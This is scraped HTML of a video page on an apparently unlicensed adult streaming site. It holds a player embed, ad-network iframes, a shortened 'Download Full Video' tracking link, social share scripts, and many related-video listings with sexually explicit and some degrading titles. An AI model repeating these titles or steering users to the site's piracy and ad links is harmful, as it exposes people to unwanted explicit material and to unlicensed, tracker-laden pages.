<ul id="menu-main-menu" class="row"><li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://porntn.cam/categories/">Categories</a></li>
<li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://porntn.cam/tags/">Tags</a></li>
<li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://porntn.cam/actors/">Actors</a></li>
<li id="menu-item-25759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25759"><a href="https://new-porn-ads.com/">Brazzers</a></li>
<li id="menu-item-25768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25768"><a href="https://fuqq.cam/">Fuq</a></li>
<li id="menu-item-25761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25761"><a href="https://tikslove.com/">TikTok Porn</a></li>
<li id="menu-item-25762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25762"><a href="https://okxxx.cam/">okxxx</a></li>
<li id="menu-item-25764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25764"><a href="https://4xvideo.com/">4xVideo</a></li>
<li id="menu-item-87356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87356"><a href="https://new-porn-ads.com/">Brazzers Ads</a></li>
<li id="menu-item-87357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87357"><a href="https://pornbzz.com/">Pornbzz</a></li>
<li id="menu-item-87358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87358"><a href="https://pornmz.cam/">Pornmz</a></li>
<li id="menu-item-87359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87359"><a href="https://asmrnude.com/">Asmr Nude</a></li>
</ul>		</nav><!-- #site-navigation -->
<div class="clear"></div>
</header><!-- #masthead -->
<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://porntn.cam">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://porntn.cam/category/2024-brazzers-videos/">2024 Brazzers Videos</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Seductive Mayalis At Real Couple Xxx</span></div></div></div>
<div id="content" class="site-content row">
<div id="primary" class="content-area with-sidebar-right">
<main id="main" class="site-main with-sidebar-right" role="main">
<article id="post-39935" class="post-39935 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-big-boobs category-featured category-hd category-step-mom-lovers category-up-comming category-upcoming-videos tag-seductive-mayalis-at-real-couple-xxx" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">
<meta itemprop="author" content="Porntn" /><meta itemprop="name" content="Seductive Mayalis At Real Couple Xxx" /><meta itemprop="description" content="Seductive Mayalis At Real Couple Xxx" /><meta itemprop="description" content="Seductive Mayalis At Real Couple Xxx" /><meta itemprop="duration" content="P0DT0H15M16S" /><meta itemprop="thumbnailUrl" content="https://porntn.cam/wp-content/uploads/2024/04/Seductive-Mayalis-At-Real-Couple-Xxx.jpg" /><meta itemprop="contentURL" content="http://hlsws8m1.cdnlivestream.xyz/wp-content/uploads/2024/april/22%20videos/Seductive%20MayaLis%20at%20real%20couple%20xxx.mp4" /><meta itemprop="uploadDate" content="2024-04-24T19:52:57+00:00" />	<header class="entry-header">
<div class="video-player">
<div class="responsive-player"><iframe src="https://porntn.cam/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe></div></div>
<div class="happy-under-player">
<iframe width="728" height="90" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/b40ded8ef0894cfc8693ff0e05a78357.html?extid={extid}"></iframe>			</div>
<div class="happy-under-player-mobile">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>			</div>
<a class="button" id="tracking-url" href="https://bit.ly/adultforce24" title="Seductive Mayalis At Real Couple Xxx" target="_blank"><i class="fa fa-download"></i>
Download Full Video</a>
<div class="title-block box-shadow">
<h1 class="entry-title" itemprop="name">Seductive Mayalis At Real Couple Xxx</h1>							<div id="rating">
<span id="video-rate"><span class="post-like"><a href="#" data-post_id="39935" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
<a href="#" data-post_id="39935" data-post_like="dislike">
<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
</a></span></span>
</div>
<div id="video-tabs" class="tabs">
<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
</div>
</div>
<div class="clear"></div>
</header><!-- .entry-header -->
<div class="entry-content">
<div id="rating-col">
<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
<div class="rating-bar-meter"></div>
</div>
<div class="rating-result">
<div class="percentage">0%</div>
<div class="likes">
<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
</div>
</div>
</div>
<div class="tab-content">
<div id="video-about" class="width70">
<div class="video-description">
<div class="desc
more">
<h1>Seductive Mayalis At Real Couple Xxx</h1>
</div>
</div>
<div id="video-date">
<i class="fa fa-calendar"></i> Date: April 24, 2024					</div>
<div class="tags">
<div class="tags-list"><a href="https://porntn.cam/category/2024-brazzers-videos/" class="label" title="2024 Brazzers Videos"><i class="fa fa-folder-open"></i>2024 Brazzers Videos</a> <a href="https://porntn.cam/category/big-boobs/" class="label" title="Big Boobs"><i class="fa fa-folder-open"></i>Big Boobs</a> <a href="https://porntn.cam/category/featured/" class="label" title="Featured"><i class="fa fa-folder-open"></i>Featured</a> <a href="https://porntn.cam/category/hd/" class="label" title="HD"><i class="fa fa-folder-open"></i>HD</a> <a href="https://porntn.cam/category/step-mom-lovers/" class="label" title="Step mom lovers"><i class="fa fa-folder-open"></i>Step mom lovers</a> <a href="https://porntn.cam/category/up-comming/" class="label" title="Up Comming"><i class="fa fa-folder-open"></i>Up Comming</a> <a href="https://porntn.cam/category/upcoming-videos/" class="label" title="Upcoming videos"><i class="fa fa-folder-open"></i>Upcoming videos</a> </div>					</div>
</div>
<div id="video-share">
<!-- Facebook -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://porntn.cam/seductive-mayalis-at-real-couple-xxx/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
<!-- Twitter -->
<a target="_blank" href="https://twitter.com/share?url=https://porntn.cam/seductive-mayalis-at-real-couple-xxx/&text=Seductive Mayalis At Real Couple Xxx"><i id="twitter" class="fa fa-twitter"></i></a>
<!-- Google Plus -->
<!-- Linkedin -->
<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://porntn.cam/seductive-mayalis-at-real-couple-xxx/&amp;title=Seductive Mayalis At Real Couple Xxx&amp;summary=Seductive Mayalis At Real Couple Xxx&amp;source=https://porntn.cam"><i id="linkedin" class="fa fa-linkedin"></i></a>
<!-- Tumblr -->
<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://porntn.cam/seductive-mayalis-at-real-couple-xxx/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
<!-- Reddit -->
<a target="_blank" href="https://www.reddit.com/submit?title=Seductive Mayalis At Real Couple Xxx&url=https://porntn.cam/seductive-mayalis-at-real-couple-xxx/"><i id="reddit" class="fa fa-reddit-square"></i></a>
<!-- Odnoklassniki -->
<a target="_blank" href="https://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://porntn.cam/seductive-mayalis-at-real-couple-xxx/&title=Seductive Mayalis At Real Couple Xxx"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
<!-- VK -->
<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
<a href="https://vk.com/share.php?url=https://porntn.cam/seductive-mayalis-at-real-couple-xxx/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
<!-- Email -->
</div>
</div>
</div><!-- .entry-content -->
<div class="under-video-block">
<h2 class="widget-title">Related videos</h2>
<div>
<article data-video-id="video_1" data-main-thumb="https://porntn.cam/wp-content/uploads/2023/03/Filling-In-My-Gaps-Mary-Bambola-Vince-Karter.jpg" class="loop-video thumb-block video-preview-item post-30474 post type-post status-publish format-standard has-post-thumbnail hentry category-brazzers category-featured tag-filling-in-my-gaps tag-mary-bambola tag-vince-karter actors-mary-bambola actors-vince-karter" data-post-id="30474">
<a href="https://porntn.cam/filling-in-my-gaps-mary-bambola-vince-karter-full-video/" title="Filling In My Gaps Mary Bambola Vince Karter full video">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2023/03/Filling-In-My-Gaps-Mary-Bambola-Vince-Karter.jpg" alt="Filling In My Gaps Mary Bambola Vince Karter full video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 473</span>			<span class="duration"><i class="fa fa-clock-o"></i>39:51</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Filling In My Gaps Mary Bambola Vince Karter full video</span>
</header>
</a>
</article>
<article data-video-id="video_2" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/11/Dirty-Wives-Club-Naughtyamerica-Naughty-Wife-Millie-Morgan-Has-Her-Pussy-Stretched-Open-By-A-Big-Cock-While-Her-Husband-Is-Out-Of-Tow.jpg" data-trailer="https://delivery-node-vppcaciyqhsbvyrg.voe-network.net/engine/mp4/01/12757/nsyp5vllvvmc_p.mp4?t=FcfxOv0WUarbKbTWV-0Mbzzt_j7eg0pr6-EhbVOF7RU&#038;s=1731835740&#038;e=3600&#038;f=63786327&#038;node=&#038;i=103.138&#038;sp=3500&#038;asn=139029" class="loop-video thumb-block video-preview-item post-85727 post type-post status-publish format-standard has-post-thumbnail hentry category-bangbros category-fakehub category-featured category-hd category-mofos category-mylf category-new-porn-ads category-step-mom-lovers" data-post-id="85727">
<a href="https://porntn.cam/dirty-wives-club-naughtyamerica-naughty-wife-millie-morgan-has-her-pussy-stretched-open-by-a-big-cock-while-her-husband-is-out-of-tow/" title="Dirty Wives Club Naughtyamerica Naughty Wife Millie Morgan Has Her Pussy Stretched Open By A Big Cock While Her Husband Is Out Of Tow">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/11/Dirty-Wives-Club-Naughtyamerica-Naughty-Wife-Millie-Morgan-Has-Her-Pussy-Stretched-Open-By-A-Big-Cock-While-Her-Husband-Is-Out-Of-Tow.jpg" alt="Dirty Wives Club Naughtyamerica Naughty Wife Millie Morgan Has Her Pussy Stretched Open By A Big Cock While Her Husband Is Out Of Tow"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 175</span>			<span class="duration"><i class="fa fa-clock-o"></i>35:35</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Dirty Wives Club Naughtyamerica Naughty Wife Millie Morgan Has Her Pussy Stretched Open By A Big Cock While Her Husband Is Out Of Tow</span>
</header>
</a>
</article>
<article data-video-id="video_3" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/12/Momishorny-Bangbros-Johnny-Love-Bella-Scorpion-Milf-Wants-To-Be-Fucked.jpg" class="loop-video thumb-block video-preview-item post-86811 post type-post status-publish format-standard has-post-thumbnail hentry category-bangbros category-fakehub category-featured category-hd category-mofos category-mylf category-new-porn-ads category-step-mom-lovers" data-post-id="86811">
<a href="https://porntn.cam/momishorny-bangbros-johnny-love-bella-scorpion-milf-wants-to-be-fucked/" title="Momishorny Bangbros Johnny Love Bella Scorpion Milf Wants To Be Fucked">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/12/Momishorny-Bangbros-Johnny-Love-Bella-Scorpion-Milf-Wants-To-Be-Fucked.jpg" alt="Momishorny Bangbros Johnny Love Bella Scorpion Milf Wants To Be Fucked"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 257</span>			<span class="duration"><i class="fa fa-clock-o"></i>49:56</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Momishorny Bangbros Johnny Love Bella Scorpion Milf Wants To Be Fucked</span>
</header>
</a>
</article>
<article data-video-id="video_4" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/03/HotMILFsFuck-Rachel-Ramsey-Shes-A-Little-Fuck-Bunny-03.17.2025.jpg" class="loop-video thumb-block video-preview-item post-94434 post type-post status-publish format-standard has-post-thumbnail hentry category-hd" data-post-id="94434">
<a href="https://porntn.cam/hotmilfsfuck-rachel-ramsey-shes-a-little-fuck-bunny-03-17-2025-chocolate-skin/" title="[hotmilfsfuck] Rachel Ramsey (she’s A Little Fuck Bunny 03.17.2025) Chocolate Skin">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/03/HotMILFsFuck-Rachel-Ramsey-Shes-A-Little-Fuck-Bunny-03.17.2025.jpg" alt="[hotmilfsfuck] Rachel Ramsey (she’s A Little Fuck Bunny 03.17.2025) Chocolate Skin"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:16:47</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>[hotmilfsfuck] Rachel Ramsey (she’s A Little Fuck Bunny 03.17.2025) Chocolate Skin</span>
</header>
</a>
</article>
<article data-video-id="video_5" data-main-thumb="https://porntn.cam/wp-content/uploads/2023/08/BFFs-Fuck-The-Pervy-Roommate-Lacey-London-Amari-Anne-Xander-Corvus.jpg" class="loop-video thumb-block video-preview-item post-90005 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-hd" data-post-id="90005">
<a href="https://porntn.cam/bffs-fuck-the-pervy-roommate-lacey-london-amari-anne-xander-corvus-2/" title="BFFs Fuck The Pervy Roommate Lacey London Amari Anne Xander Corvus">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2023/08/BFFs-Fuck-The-Pervy-Roommate-Lacey-London-Amari-Anne-Xander-Corvus.jpg" alt="BFFs Fuck The Pervy Roommate Lacey London Amari Anne Xander Corvus"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 147</span>			<span class="duration"><i class="fa fa-clock-o"></i>27:24</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>BFFs Fuck The Pervy Roommate Lacey London Amari Anne Xander Corvus</span>
</header>
</a>
</article>
<article data-video-id="video_6" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/11/RK-Prime-Realitykings-Lucy-Mendez-Juan-Lucho-Fucking-My-Biggest-Fan.jpg" class="loop-video thumb-block video-preview-item post-96997 post type-post status-publish format-standard has-post-thumbnail hentry category-bangbros category-fakehub category-featured category-hd category-mofos category-mylf category-new-porn-ads category-step-mom-lovers" data-post-id="96997">
<a href="https://porntn.cam/porntn-rk-prime-realitykings-lucy-mendez-juan-lucho-fucking-my-biggest-fan-licking-pussy/" title="RK Prime Realitykings Lucy Mendez Juan Lucho Fucking My Biggest Fan">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/11/RK-Prime-Realitykings-Lucy-Mendez-Juan-Lucho-Fucking-My-Biggest-Fan.jpg" alt="RK Prime Realitykings Lucy Mendez Juan Lucho Fucking My Biggest Fan"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 108</span>			<span class="duration"><i class="fa fa-clock-o"></i>38:04</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>RK Prime Realitykings Lucy Mendez Juan Lucho Fucking My Biggest Fan</span>
</header>
</a>
</article>
<article data-video-id="video_7" data-main-thumb="https://porntn.cam/wp-content/uploads/2022/11/Freaky-Fundraiser-Swap-Lauren-Phillips-and-Valentina-Bellucci.jpg" class="loop-video thumb-block video-preview-item post-88825 post type-post status-publish format-standard has-post-thumbnail hentry category-brazzers category-hd category-momswap tag-freaky-fundraiser tag-lauren-phillips tag-swap tag-valentina-bellucci actors-lauren-phillips actors-valentina-bellucci" data-post-id="88825">
<a href="https://porntn.cam/freaky-fundraiser-swap-lauren-phillips-and-valentina-bellucci-1080p-full-video/" title="Freaky Fundraiser Swap Lauren Phillips and Valentina Bellucci 1080p full video">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2022/11/Freaky-Fundraiser-Swap-Lauren-Phillips-and-Valentina-Bellucci.jpg" alt="Freaky Fundraiser Swap Lauren Phillips and Valentina Bellucci 1080p full video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 379</span>			<span class="duration"><i class="fa fa-clock-o"></i>55:55</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Freaky Fundraiser Swap Lauren Phillips and Valentina Bellucci 1080p full video</span>
</header>
</a>
</article>
<article data-video-id="video_8" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/01/LatinaMylf-–-Ambar-Lapiedra-–-Cheating-With-My-Husbands-Brother.jpg" class="loop-video thumb-block video-preview-item post-90681 post type-post status-publish format-standard has-post-thumbnail hentry category-hd" data-post-id="90681">
<a href="https://porntn.cam/latinamylf-ambar-lapiedra-cheating-with-my-husbands-brother/" title="[LatinaMylf] – Ambar Lapiedra – Cheating With My Husbands Brother">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/01/LatinaMylf-–-Ambar-Lapiedra-–-Cheating-With-My-Husbands-Brother.jpg" alt="[LatinaMylf] – Ambar Lapiedra – Cheating With My Husbands Brother"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 12</span>			<span class="duration"><i class="fa fa-clock-o"></i>36:48</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>[LatinaMylf] – Ambar Lapiedra – Cheating With My Husbands Brother</span>
</header>
</a>
</article>
<article data-video-id="video_9" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/02/Big-Butts-Like-It-Big-Brazzers-Jynx-Maze-Keiran-Lee-Happy-Anal-Versary.jpg" class="loop-video thumb-block video-preview-item post-38802 post type-post status-publish format-standard has-post-thumbnail hentry category-bigtits category-brazzers-2024 category-featured category-hd category-step-mom-lovers category-up-comming category-upcoming-videos tag-big-butts-like-it-big-brazzers-jynx-maze-keiran-lee-happy-anal-versary" data-post-id="38802">
<a href="https://porntn.cam/big-butts-like-it-big-brazzers-jynx-maze-keiran-lee-happy-anal-versary/" title="Big Butts Like It Big Brazzers Jynx Maze Keiran Lee Happy Anal Versary">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/02/Big-Butts-Like-It-Big-Brazzers-Jynx-Maze-Keiran-Lee-Happy-Anal-Versary.jpg" alt="Big Butts Like It Big Brazzers Jynx Maze Keiran Lee Happy Anal Versary"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 528</span>			<span class="duration"><i class="fa fa-clock-o"></i>36:12</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Big Butts Like It Big Brazzers Jynx Maze Keiran Lee Happy Anal Versary</span>
</header>
</a>
</article>
<article data-video-id="video_10" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/03/DirtyAuditions-Sophie-Tyler-Sophie-Takes-It-All-In-03.12.2025.jpg" class="loop-video thumb-block video-preview-item post-93831 post type-post status-publish format-standard has-post-thumbnail hentry category-hd" data-post-id="93831">
<a href="https://porntn.cam/dirtyauditions-sophie-tyler-sophie-takes-it-all-in-03-12-2025-silver-earrings/" title="[dirtyauditions] Sophie Tyler (sophie Takes It All In 03.12.2025) Silver Earrings">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/03/DirtyAuditions-Sophie-Tyler-Sophie-Takes-It-All-In-03.12.2025.jpg" alt="[dirtyauditions] Sophie Tyler (sophie Takes It All In 03.12.2025) Silver Earrings"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7</span>			<span class="duration"><i class="fa fa-clock-o"></i>36:47</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>[dirtyauditions] Sophie Tyler (sophie Takes It All In 03.12.2025) Silver Earrings</span>
</header>
</a>
</article>
<article data-video-id="video_11" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/11/Sarah-Arabic-Slut-With-Big-Tits-Takes-Bareback-Cock-2024-Hardcore-Bigtits.jpg" class="loop-video thumb-block video-preview-item post-86374 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-hd category-new-porn-ads category-step-mom-lovers" data-post-id="86374">
<a href="https://porntn.cam/sarah-arabic-slut-with-big-tits-takes-bareback-cock-2024-hardcore-bigtits/" title="Sarah Arabic Slut With Big Tits Takes Bareback Cock (2024) Hardcore Bigtits">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/11/Sarah-Arabic-Slut-With-Big-Tits-Takes-Bareback-Cock-2024-Hardcore-Bigtits.jpg" alt="Sarah Arabic Slut With Big Tits Takes Bareback Cock (2024) Hardcore Bigtits"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 351</span>			<span class="duration"><i class="fa fa-clock-o"></i>32:18</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Sarah Arabic Slut With Big Tits Takes Bareback Cock (2024) Hardcore Bigtits</span>
</header>
</a>
</article>
<article data-video-id="video_12" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/01/WillTileXXX-–-Rebel-Rhyder-–-Bride.jpg" class="loop-video thumb-block video-preview-item post-90889 post type-post status-publish format-standard has-post-thumbnail hentry category-hd" data-post-id="90889">
<a href="https://porntn.cam/willtilexxx-rebel-rhyder-bride/" title="[WillTileXXX] – Rebel Rhyder – Bride">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/01/WillTileXXX-–-Rebel-Rhyder-–-Bride.jpg" alt="[WillTileXXX] – Rebel Rhyder – Bride"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 14</span>			<span class="duration"><i class="fa fa-clock-o"></i>44:44</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>[WillTileXXX] – Rebel Rhyder – Bride</span>
</header>
</a>
</article>
</div>
<div class="clear"></div>
<div class="show-more-related">
<a class="button large" href="https://porntn.cam/category/2024-brazzers-videos/">Show more related videos</a>
</div>
</div>
<div class="clear"></div>
</article><!-- #post-## -->
</main><!-- #main -->
</div><!-- #primary -->
<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
<div class="happy-sidebar">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>			</div>
<section id="widget_videos_block-8" class="widget widget_videos_block">				<a class="more-videos label" href="https://porntn.cam/?filter=latest														&amp;cat=8451"><i class="fa fa-plus"></i> <span>More videos</span></a>
<div class="videos-list">
<article data-video-id="video_13" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/The-Nervous-Masseur-Amber-Bloom-Danny-D.jpg" data-trailer="https://prog-public-ht.project1content.com/404/da5/4a3/96e/4c1/789/4a5/8c6/a39/115/f6/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102943 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-live category-brazzers-xxx category-uncategorized tag-the-nervous-masseur tag-the-nervous-masseur-amber-bloom tag-the-nervous-masseur-anal tag-the-nervous-masseur-brazzers tag-the-nervous-masseur-danny-d tag-the-nervous-masseur-xxx" data-post-id="102943">
<a href="https://porntn.cam/the-nervous-masseur-amber-bloom-danny-d/" title="The Nervous Masseur, Amber Bloom, Danny D">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/The-Nervous-Masseur-Amber-Bloom-Danny-D.jpg" alt="The Nervous Masseur, Amber Bloom, Danny D"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:31</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>The Nervous Masseur, Amber Bloom, Danny D</span>
</header>
</a>
</article>
<article data-video-id="video_14" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Match-My-Freak-Lily-Lou-Zane-Walker.jpg" data-trailer="https://prog-public-ht.project1content.com/f78/45d/1c4/699/46a/abc/11e/76d/c17/2cd/0b/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102942 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-live category-brazzers-xxx category-uncategorized tag-match-my-freak tag-match-my-freak-anal tag-match-my-freak-brazzers tag-match-my-freak-lily-lou tag-match-my-freak-xxx tag-match-my-freak-zane-walker" data-post-id="102942">
<a href="https://porntn.cam/match-my-freak-lily-lou-zane-walker/" title="Match My Freak, Lily Lou, Zane Walker">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Match-My-Freak-Lily-Lou-Zane-Walker.jpg" alt="Match My Freak, Lily Lou, Zane Walker"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:10</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Match My Freak, Lily Lou, Zane Walker</span>
</header>
</a>
</article>
